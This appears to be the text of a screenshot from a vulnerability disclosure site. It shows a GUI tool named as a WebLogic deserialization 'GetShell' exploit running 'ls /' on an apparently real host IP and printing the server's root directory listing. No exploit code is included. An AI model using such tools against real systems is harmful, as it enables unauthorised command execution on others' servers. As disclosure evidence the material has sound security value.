 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.103.124.33 Port: 8000 DisConn
FilePath: Upload
CMD: ls / Execute
Result:
boot
dev
etc
home
img
lib
lib64
lost+found
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tftpboot
tmp
tomcat
usr
var
Connected!
www.wooyun.org